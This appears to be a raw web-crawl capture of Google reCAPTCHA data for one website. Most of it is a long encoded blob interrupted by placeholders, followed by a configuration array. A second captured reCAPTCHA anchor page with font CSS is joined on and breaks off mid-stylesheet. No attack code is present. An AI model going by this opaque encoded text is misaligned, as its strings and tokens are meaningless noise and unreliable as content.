wrzCtMO9woZVKnXCicKuw6DDrmYswqQ5EMOcw5jDlR7CrSJAJMOXw44hP38hB8OsN8KiADfDugbChRYYw7fCgnghw4zDlwV4woHDihc9VhYuLG/[base64]/wrdYG1XDssOFw6Z+L2wjJMKAw54DLMOuw4ZRHXtmJQ7Dp1ludcOAwq0lwqrConrCqsO3wodpasKMcWFPAXsOwobDmsO+dsKxw6PDghQEW17DnG8AwrQzw6nCl1EdSyxdw5zCsxszekQXJMORPsOFw7wVw4nDkgbDs2ptw73DhDkLw5rChysBM8ORw6J9w4/[base64]/CnMOFw5dDw45LIMO/c8OQw6Bvw6HCriEKMUM5A8OiAxJTeMKBFS/DqhBPfXkPwoHCtMOOw7DCvsKlQ8O0XsOefjpgw5t4wojCq3kQQsKCfHHDhmrCgsKOJFTCu8OXNcKKOFxPNsO1fsO0Z2LChSRdwqxuwoQNQ8K5w4HCgMKcwoTCocOyw5IJw6prw5nCmVPDicOGwoHDkSvCv8O1wpETdsK0Ux/CksOVAsKTTMKRwpLCkRvChsKfbMK/K0h2w67DmsK+w74yBcK2w7vCnRTDsMKqM8KJw5ZQw7jCs8O0wo7CsAM/[base64]/DrQdyw43CoWxVw6zCscKRQVBXUWVBPlg3w5/DmsOswpUbwqnCiFTCnMK6YcK6dVvDgcKMJ8KywpTCvUTCtMOtQ8KsEkTCpybDmcOXKi/CqS7DvcKNCcK0KUw2QVlNLVLCgMKRw4wTwqVgOD5kw6TCo8KXw6rDrsK8w7/CrSpnBcOUOkPDvDFaw53CvcOCTcOkw73Dh1PDhMKxwrUlF8KnwqPCssOvQTtPWMKgw5/DoSRdXB9xw7DDvcONw708IW7CqcKxw4PCu8K9wo3DnSEdw4xnw6/DhTPDs8O+PX5oJCs9w4JCdcKTw7UpW1TDvcOPw5vDsnJ4BMKoFsOcw54ew5o0D8KBGR3Cm3EOIsOrw4Rvw45ASlM7woUsYg7CpGnDqsOBw5NFKMO6KH3DjcKxw73DpiHCmcK0w77CicO/ScORL0fCtsKHw57CmV0pQ37Cu0TDhD/DscKSbVV7ecK0J8KTEFo6JB8Kw69JSRXCgnZfFGBkH8OwADzCn8Obw4LCnAxEU8OKWR3DvkfCgcKufnF9wqc2L1HCgydsw5PCjUvCkcKGA3jDtsOHw59hLsK1GsKhPzPCk2AFwoTDmUTCqMKdw4DCk8K/GB08woZLwq0dN8KyScOmw4/CgFxew6HDjx9Iw5LDtx3CpUUBwp4GQ8O3QcKyw6YcJhLCkhobLMKXJWvCnsKfw6Yfwo1kw5A4wpzDgMK5wonCg0fDtUpZHsOwV2NQT1DDunx3wovCmEzCj8OJAwUFw4MlOWNyw5HCkMOOGVPCtWkRUMOLbsKiUcKlUsO6w4xwwpHCqXogZWLCg3HDunvDh25mbsO/[base64]/[base64]/X8Kcw51VbmzDjFIIEcOPwoXDlHXDqTJcwr/DtQXDj8KRw7TCm004YGkIH8O2wphOT8KwwrfCqMKXwonDvUAkw7h+L2xwGMKQw57Ck2huTsK2wqTDkG1bHWfDjBUVRcKkK8KBYSTDrsK8RsKFwpQkwrrDkhbDixB9YAVBd3rDq8OwCETDpMK8GcK8KmJnFMKcw6swHcK/w4F9w5fDjjDCvMKZZUPCnw/[base64]/DqVrCl8OIw4LDscK+EinCrcOsTsKRwprDgBnDqsK+S8K2E3lCbBsjIcKowoPCj37CgsOwN8Onw6jCoBjDoMOUwpcLwpYow78MB8KMLn/Cs8Ktw7jCr8Oaw7sGw6sIGBPCpHk2TsOvw4PCn3nDjsOge8O/ZcKtw79gwqfDtV3Di1x+H8K2WsOaCVFRLcKzZ8Knwp8XLMKPU3zDk8OAw4bDusKIc2DDoFAGXMK4KVXDssONw4dGw5RgIhQLVMKSHcKZw5/CtsOBw4XCm8OVw4HCrUXCtsKMwqF7QzrDjX/DosKbNsOKwr/DuHRbwrbDpBgHw6nDrgnDvVYTdcOswqQ4w4Zvw47Cp8O3w5zCmUpceH3DjsO8TxoTUMKKwrRkN0jDicOZwpjCh0ZQw4U6PkE/wr9dwqPCgcKPw6xcw5XCpsK0w65Rw4phw59ddxzDj1AyYyx9w798QXlcKsKNwpXDglZpRn0YwqzDpsKLOTE2FQUPw6/DrMOew6DCocOQw7MTw5bDjsKawp0NS8Obw73DuMK6w7XCq3Jdwp7Cv8KtYcO9NcKJw6vDoMORWcOCXhUBbTrDoUcvw4ECwqjCnlDDgB/[base64]/[base64]/CgFBrPkMpOgrDpsOdIsObK8OWw73Cs2PDj8KFQcKZw6hPccOTeH3ChMOxE0lpHcOFLHnCu8OIXSzDlMKiw4/[base64]/Ckw3DgMK/wqbCrMKeFcKrw4B8GMOCbcOjEsOaecONwp8ww7dCw7zDhsKWwrZZOcKWw5DDlmJmTMKLw5lAw5Qxw5lfwq9LbMKzVcOQD8OycjAoUzNEVBjDhjzChMKPM8ODwo5+MDMdIMKEwpHDujHCgWhMCsK7w7jCrMOdw5bDu8KzKsOhw5vDnCfCocO/wo3Do2lRJ8OkwpdwwroSwrlpwpUtwq9Twq1WGXlNAsKNA8K+w6VTNMKZw7rCq8K/w43DtMOkLcK0JgrDvsOCXC0AIMO2Zx/DpsKmYcO2FQV+EcKSBnwrw6DDpTo/CcKIw5YXw5HDmMKkwp3Ct8K7w6XCoRjCh0bCj8KBKzIBYA0mwo3CvRTDlRHCrTPDs8Kqwpw3w5kHw4JrAXVqV0PChnQEwoU0w6pqw6/[base64]/CocOZScK1UHrDm0jDmVJHwohHw5ULw4jCqTvDt8O5UCPCr8OQEFXCvCbDk0Qsw4/[base64]/[base64]/DrAnDgCo7bQnCoMOVZ8OMw6gnw7dYJcK1woHDkgLDqTB4w4gNYcOKW8KQw6PCjEtdwp57fFfDgMKgw6jDnXLDsMOxwr1Uw64cSmjCiW4SYF3Cni/Ci8KRB8OZPsKcwobCv8OjwpRqbsORwpJUPlXDpcKnIRbCoyNwFEHDhsO7w6jDq8OJw6ZKwr/CrcKgw6V6wrhbw6I5wozCln1Fwrhvwqsxwq0/X8K1K8KXcMKGwothI8K1w6ImCsO/wqYnwqMQw4c/w5jCpMKfM8K5w5zDlDE0wo8pwoMzb1FLw67Cm8OrwqbDnDTDnsKqNcKgwpo4F8OBw6dcWXjDlcOMwprCkkfCv8OYC8Ofw7LDqR/[base64]/DjjbCicOkw70wwrEffcO6w5LDjcOJw7wpwpM0IcObLxs7wosgKV3DvcOpQsK6w6TCkWUTIQfDkRLCtsKVw53CuMOwwq/DrzIWw57DlnTCuMOkw6swwpDCrhl5bcKCE8Osw5rCo8OlcDzCsXBOw6fCusOJwrB+w4LDiG7DkMKvWDI+LRdfeTQhe8K7w5bCt1RxaMOkw7sBDsKGMEPCocOcwpnDmsOFwqlNEU95FE4pDEticcK9w6xkG1rDlsKAFMKpwrkPbgrDpxnCjgDCqMK/[base64]/DvMO9EcK2wqd8w4DDgw/DvnXChQHCnELDgHfCo8KpbQYEw4cpw504NsOFW8KQBX5kJinDmA/DrUfCk37DgEnClcKiwpNTw6TCu8KdTw/DoCTCqsODOiLCnxnCqcKVw5BAJcKXRxIyw53CgjrCik3CucOzUcOZworCphoUTSTCgA/DliXDkncWJwDDn8O3wqkpw6bDmsKzRUzCtxFOFEnClcKUwrLCshHDpMODJ1TCkMO2G1Z3w6d0w5LDocKiZ2jCvMOJFkwLAMKGYi/DpCDCtcOPL1XCngsYN8KIwovCgMKyVMO2w6HCu1tUwq0/w6paSHvDlcO8D8KawoIXGEJmFx9/[base64]/DscO/w6nCnijDssObbX/CrsKaw64uwrrCqBXClsOjLcOHw4plLnc5w5bCuQppMBnDlllmfDw4wr0lw6fDpMKAw44OS2A1GRl5wonCmB/Ds1cWNsOMPjbDvMKqZgLDhkTCscK+UTJBV8K+w4TDqkI5w5rCosOzT8KXw7/CucOTwqAbw4LDr8OxHgzCkBlUw6jDt8KYw69HQSrDscO2QcKDw707G8O/w5/[base64]/Cr8KTQ1jDm8KRagnCm0PDmxbDnyNWw78Ww7XCsAhDw6TCrjhmM07ChAYbXlXDmjQNw4XCtcOnPsOdw5nCtcKWPsKYIsKLwrRzw4M7wq7Cug3DsVc7w4zDiDllwp3CmRPDqcK4F8O8YmhOG8K+IzkfwqzCs8OVwqd3G8K1VELCiT/DjBXCvcKNGBQKLsOmw43Cp17DosK7wpHChGcSATzCiMObw5bDiMOCwprDuElAwrjDlsO/wo5Gw7gww5gMFUt/w5vDjsKSDB7CkMOUYx7DpW/DjcOrA25swqoEwpFKw7hlw5vDkCAIw5o0HMO2wrMEwr3DilpAacOwwpTDncOOH8OxeCp8X2I5UnPCs8OLQcKqSsOkw5FyNcOEGcOdX8KqK8KTwpTCjwXDogtSQ1vCsMKAAG3DgsK0wojDn8KGGC7CncOHci0BaHvCvjcbworCncKAL8O8WsOSw7/Dg1zCm0h1w6vDucKqABXDp38CXh/CtWoHFhRlalrCvVB8wrARwpkHWxd8wox3FsKYecKRacO2wojCqsKzwoPCmGDDnh5ow7UVw5ASLwHCtFjCvWsNAMOpwrQkRFXCqsO/X8KjEMOSS8KcFsOZw7/CnF7DsGnCpHdBFMKyesOlF8Ojw4deNh9Tw5J1ZRRgasOTQAw9AMKIL0Emw7zCoUwGJw9JbcOMwrkbFXrDpMODVcOCw7LDuk4DS8O8wosge8OxZURqwrZkcBrCnsOULcOOwrLDiXLDggI/w4FdIsK0wr7Cq2dZUcOpwpBmL8Ogw4pHw7fCvMKrOwPCv8KGaEHDiCw3w6ERYcKBaMORBsK1wpAWw5TCsAB/[base64]/IBhyw4nCmwBUAcKrNcOwecKCV8KDT0HCryrCmMODE8KMegXCtmnDmMK3DMKhwqNUWMOfdsKSw5fDp8Kgwp8NQ8OswobDoGfCssOvwr/DsMOWOhc8bCDCiFXCvjlQFcKsEFDDosKBw588Hxg6woDCusKMWzTDvlp7w6/CiSxmXMKKWcO+w55UwqhfYQg0wrXCs3fCucKaH09UcAEgJ2HCscOUSjvDlRDCiEU9ZMOQw57ClsKYIjFMwos8woXCgzckcWjCijIWwql3wpFPbgsVJ8OpwqTCmcK3w4Ahw6LCscOWCB7CvMOtwo9nwprCl0zDncOBHDrCoMK/w6Zgw4Ucwo/CgsKVwoIaw6fCgU3DusK1wqxhLwPCicKYYTPDgV02NhnCt8OxM8K7SsO+w44hCsKDw79AZXRlCzzCt0QKHBRGw5MYTk0/[base64]/w7DDtVAzwqdGw7PDicOLwqtcw7DCm8OffsKJUsO8YsK/[base64]/Cv8Oiw4/ClcOBw4LCn8OOacK/[base64]/[base64]/YAVlLCfDiMOWKTDCvsOww7HDsgfDlhU1csKKw7Rxw5TDj34nw6jDpUZ0I8OKw7Zkw75Lw74gJ8K7fMKoPMODXcOmwro0wrQCw48uY8KmJcOmTsKSw7DCncKzw4DDnA5Qwr7DlRg+XMO1ecK0e8KXScOqDC9TcMOnw7fDosOlwrjCnsKfXVRJT8KORiNOwr/Dv8KNwozCgcKiH8OaGB4IWQsvVn5SS8OIf8K0wpzCtMKkwo0kw7LCtMONw7V8YcOQYcKNVsOqw5Ehw7DCisOiw6PDqcOhwrpeYUPCvmXCvsOfU2DDp8K7w5bCkzPDoFfDgsKZwo1me8OyU8O/w7vDmynDrBBewo/Dg8KXYsOyw4fDnMOcw7l7KcOgw5fDvMOsJsKMwpwUSMKVdlDDicO6wpDCuQcbwqPDtsKgZkPDlEbDvcKDw7Zhw4Q+K8KMw5B/WcOOeBXCpsKyGxDCq1XDhAEUdcOHbWzDtFLCtRfCmEDCnGTCpzgDQcKjVsKZw4fDpMKhwobDpC/DhlLCrmzCkMK+w6EtFg/[base64]/VFnChMORw5HDrcKww5sZQww7w4p0wrnDp8OXw4sFwq0Ewo/[base64]/SMOPLcKhwrLCgsOkw6bCscKDw5HCgMORwrFPYwM6wrLDmErCg31RTsKEf8OiwqrCvcO+wpQQwozCmsKtwp0ndioJLSBVwqNjw5vDn8OlQMKMHgHCvcKtwpvDhMOdBsKmb8OYQMOxX8KEdlbDpQLClVDCjV/[base64]/Cg8Ofw6hQaMKLwownw5DDryN/[base64]/DqsOyK2rDjsOhTsOdGRUhw6rDpsOFdS3CssOCcFrDjGg7wpNpwqttwp0MwpoGwrkeT1/DlWLDoMOqJykJPxzCmsK9wrQzFXDCvcO6bADCiTDDlcK8BsKRA8KgK8Opw6hAwqXDkmrCoiLDqlwDwqnCqcO+cQViw7tSasODRsOiw5N/E8OOBkBHbm9NwrECPinCrXfCk8OGdWXDpcOSwoLDqMObNRoAwonDj8Okw4vCkgTClgEMPSttC8KCP8OVF8OmYsKWwpI6wqLCscOpccKgQDnCiy4EwokrX8K4w5nCocKIwqECw4AHIFbDqlzCoC/CvlrCvQ8SwpgRXmQQKE07wowdAMORwpbDkB/Do8OUAWXDnzPDvQ3CgFZrbEIhXxwHw5VWNcKWZsOjw4F7dUfCo8ORw7DDrhvCrcOaYgtTVDzDoMKfwpExw7o0wpHDtk0QfMK4NsOFWSjCkCkrwq7DkcKtwpQvwr8ZJ8OFwo1vw7MIwqceZ8Ogw7nDgcKnJsKuVmzCkBc5wrPDn0/[base64]/AMKLX1hXMV3Dh1Npw41uwoDDrgjDu18lwqBBakPCoWbCksO8woxFZ1nDqMKbwrfCisOkw5Q2VcOvIwHDvMOuRBlNw4FLDhJSWcOMJsKbHCPDsho8YEHCn19ow6t3FWrDpMO9AsK8wpPDoHTCssOCw7XCkMKTBzobwr/DgcKuwoVHwppyBMOJMMOPdsO2w6x8wqzDgT/Cr8KxQhzCmWTCmMKiZwfDl8O2S8Oqw7fCgsOtwrBxwoRbYXjDu8OKEhg6wpbCvxvCq3PDqm8UOwddwpfDiFUgB2XDjlTDoMOrbXdaw4x1DyQCccKJf8KzPUXCl1nDksOQw44uwptWXV90wqISw7nCoCXClVIGO8OoAGN7wrFFe8KgNMOdwrTCvh8Qw65/w4vCgxXCmmDDoMK/PHfDnXrDslEVwrl1UzfCkcKiwrkLS8ONw7nDjSvChVDCp0JpZ8KIL8O7f8OaWBMLWiZFwr0Nw4/[base64]/CoTAswoDClAlvUsONw53CpMKRwp9pwp5yD8OaLCTDoDzCkxwpG8K8wq0CwpnCgSl9wrZiTcKww7fCgMKlIB/DiGxzwobCrVxOwrRuaVzDgjnCnMKWwoXCsGPCg2/DgAxiKMKZwpTCjsKGw4HCqic6w47DncOWNgnDicO7w6TChsOKUR4Xwo7DiTwWZQoDw6bChcKNwo7CjEcVJ1jDgEHDgMKrAMKfLyR+w7XCs8KWCcKTwo1ow7p7w5HCqk/CtnkwHB3DuMKieMK8w5Iaw47DrmLDs3sKwojCgEfCpsOOGFhtEC5JNXXDnXkhwqnCkmnCqsK/w5LDuUrDgcK8f8ORwqPCvsOKJsOOGj3DsCEJeMOoYn/Dp8Ozb8KNEcKyw5nCqsK8wro1wrDCuGPCiTRSW3tFfVzCkmbDosOUasOrw6DClcKcwrXCocO+wqBfTXYEOikLR3YDYcO/wrnChxXDm14Awr9Dw6bDoMKow7I2w5fCrsKDVVIewoItdsKNQgTDhsO+PsKZTB9uwq/[base64]/B8OLwq9mwrjCuMKHw6dvcsKNPsOGesKxIFR+w40Vw6vDisOCwrHCiWLCvV5AW31yw6LClwQxw4tKFMOBwoBaScOaGQNdfGR1D8Ojw7vCpnwNNsKYw5FlXMKNXMKuwpLDgGoJw47CscKbwq19w5MfecO0wpPChhPCrsKZwo/DpMOxUsKEWzrDhxLCpSbDisKfwobCqsO/w4YVwpM+w6/[base64]/DgDrDnBbDp8KEwr0DwqNKQMOaw74CwrEJfcKLwoEGAMKlX0Z8A8OjHsOlTTB8w5gWwr7CuMOvwrk5wqvCpDPDiFpPbCLCsj7DhMKgw7Rywp/DignCqSg6wpLCu8KHw47Cmg8dwpXDiXvCksOjXcKrw7bDocKcwqvDhmoaw51dwo/[base64]/[base64]/DjsKrw7JtQAdiw43ClcKxdyzCncOaP8OkNDjCtDQPG2zDq8ONR3lhbMKXOkDDl8KLD8OXWwLDsmsPw4TDicO4B8OswpHDi1XClsKBYHLCo2Vxw6h4wrpmwoRXcsOWWXEJSggiw5gYIBHDtMKQR8OjwrrDhsOqwp5VHg/DqGfDvH9WbQzDo8OsHcKAwo04fcKeMsKhRcK1w5k3SyFRUD/Ci8Obw5MVwr3Cg8KywrouwqdXw5RCJMKdw6YSf8K/w6MVBDLDsyBoAGzCrkbCkjU8w7fDiRHDk8K0w7HCnSIjE8KrTTFJfsOhBMOJwojDk8KBwpYuw6HDqsOaa03CmG9lwpjDhVJEZ8Kkwr90wqbCuw/DkkBXWCUlw7TDocOrw4V0wpciw4/DpMKUCTfDoMKewrAnwp8DF8OYYSrCmMO/woHChsO+wozDhXwtw5XDjBE+wpUaVhLDvMO3cD5qYAwAYsO+UMO0MlBeAMOtw6PDn14twrMMBVnDqmFcw7jCjVPDpMObcTpZw5/CoVVqw6PCjFRNTGnDpivDnwLCnMO5w7vDv8O/SSPDuUXDtcKbCAtXwojCsWEMw6hgbsKYbcOoejhSwrlvRMODAjsVwpkewqPDssO2P8OqcF/Cty/Cll/[base64]/w5RnBsK8YsODwpzDvBcnwofCgcO+c8KZwqNBQ10ywrp2w7DCi8OXwprCpxrClsO2cl7DpMOvwpXDrGg+w6R0w65BesKUw7kMwpbCrS42TypJw5PCgRrCrCFbwpcuwqrCssKGT8KLw7AGw7hkW8OXw4xfw6Q4w5rDhX3Cq8Kuw7lISxtvw5w3LgDDiT/CkFVDMyNMw5R2MGF1wpw/[base64]/CunvChAXDvMKnUyJTwqTCv1XCq8O4wqTDkMKLB3gtecO8w4nCmD7Ds8OWCkFIwqMZwo/DoADDkixgV8OFw7/Cu8K8NQHDucOBcTPCt8KQVCrDv8KaQRPDhDgsOsKwGcO1woPCkcKRwqrCv1bDhMKBwpBQXcKmwrh1wrvCtCHCsDLDsMKaGxHCjlrCi8O9C1PDoMOlwqnCnUREEMKsfw/DuMKHRMOdYcKxw5EZw4JjwqTCn8KkwqHCh8KJw5gbwpTCksOVwofDqHDCpkJoBgdpajMEwpBbP8O8wpx/wqHClSABFW3CtFALw6JDwpdnw6zDkDjCni8uw4DCrEMawqDDgDjDt0VawrV+w4Ydwqo1Vm7CtMKVesK7wrrCq8Ojw59OwoUWNSI8DWsySmnDsBQaecKSwqvCiTt8OV/DvnEmGcKbw7LDmsKoZcOQw7l3w7Y5wqvCrB1hwpdtKQk2fiRQN8OpAMOOwohSwrvDs8K9woRAD8K+woxqJcOWwpAGDyE+wrZMwq/CgcOoccOzwo7DlMOpw5PCrMOjYUobFzjClhZ6KMOKwpPDizPClwDDuTLCjsOAwrwHMDrDj1PDtMKSZsOYw78Gw6oKw5jDvsOFwoNdBDrCjSFPcD4ZwrTDlcK/[base64]/DigbDt8Ogw5HCq8Kbd8O+w4khOwNUwq0pHxpsDyELJsOwIU3DisKXbyscwqU7w67DrsKPecKtajLCqTRUw64PDHvCsXk9YcOVwqzDlTfClV1eRcOVbxRTworDlW4sw7QuQMKYwr/CmcO2CsKAw4XCl37DkkJ4wrpKwrzDisORwrNEEMKgwobDi8KVw6ItJsK3esORLkPClGXCrMKgw5x4SsOyEcKvw6ttCcKtw47DjncIw6HDigvDtwIEMiJKwpwFTMK/w7HDjn/[base64]/Ct8KMPz14wq0Wwr9beMOVSsKKZhdpwqcew6LCiMKVZjfDv8KIwrvDuEEXAMOEUFccJcO2NTfCicOYXsKNecKKBX/CqhPCisKTT1ECSSYmwpZhMyYtw5fDgy/Cnz3ClCzChAYzJMOKLCsWwp1Cw5bDuMKUw6PDqsKKZGV/w6HDpSh9w6stSRBSVh3DmhjDkCXDrMOkwoE7woXDu8OBw5odBjUUCcOVw5PDinXCqkzCgsKHHMKWw57DkSXCvMK/JsOWwpgaAwU/c8Ofw4tkKxDCq8OfDMKQw6HDrWo9fi/CgiZvwoxLw7fDoS7CrTkFwonDr8Kjw68FwrzDok0dIcKobUMzw4ZJB8K1IwfCksOUPxLDs3hiw4hCGcO6IsO6w4M/cMKudnvDn25Mw6URwq8oCS1uU8Knd8KNwpROWsK1QsO/Q1grwqzCjgfDjMKKwrVdLGUYaxABw4DDqcOPw4vClsOIVH/[base64]/KMKOw6RRMwnCjk3CunYEwrvDvnvDmGjCjMKcZMO5wqAbworCqlDCmEnCusKhdWrDvsKzVsK6w6HCmWhtYizDvcKTZwPCgWZlwrrDpsK+TD7DgcOhwptDwooHGsOmMcKpRCjCtUjCgWZUw70BOSrCk8KUw5PCv8OMw77CmcKFw6AlwrZ/w5rCuMKtw4PCgsOPwoMkw7XClg/CnHhWworDh8K9w6zCncO5wprDpsKvBUPCicK3ZWMCMsKMCcKtASzDv8K9wqpKw4nCpMKVwojCjwwCUMKjK8Oiw67Ck8OnIEjCtRNEw4/DnMK8wqvCncKLwoc/w5UVwpDDhcOqw4TDnMKHIsKFSjDClcK/IcKNTm/DmsKnNnDCusODYUjCrsKyJMOIecOSwrQqwq4JwqFBw6vDo3PCuMO0V8K+w53DihLChi4mChfClX4VUVHDpiTCjGrDsC/[base64]/CsVxsVmlGwqEkwpzCnB/Cv3LDuVRiwpHDqGLDh192wpUNw4DCqSjDnMKfwrA6CkMUMcKbw7LCmcOIw6nDg8ODwp7Cp3kEdcO/w7xtw4PDs8KyGUtgwoDDsE85RcK1w7LCosOeCcO/wqARNMOSF8KvbWhYw7kVAcOxw6nDhwnCpMO9HDoDTDMYw7fCvT1WwrPDqT9WRsKZwrZ/RsKVw6XDi1HCiMKFwqXDrA85KC/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,395],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.nineexcellence.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227itMzgDC8rwRDO5gY7iTHnG2E+E7e8cVPNRWezDi1og\\u003d\x22,1,0,null,1,1766351208767,0,0,[154],null,[106,60],\x22RC-aAyND96ZlVTRaw\x22,null,null,null,null,null,\x220dAFcWeA6iE_JfmAMK36qTvL-QLcyGfq_wDfu5vUsGqfboYF7euP5Jyj3Z4V474lAKnHEkGMNFbJPLpBefViFUcjXHTePIN2ifAw\x22,1766434008760]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r&co=aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=bbfhnjoh2ufj
body_size: 48012
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
